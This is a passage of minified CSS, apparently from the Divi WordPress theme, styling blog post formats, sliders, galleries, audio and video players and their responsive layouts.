.et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and 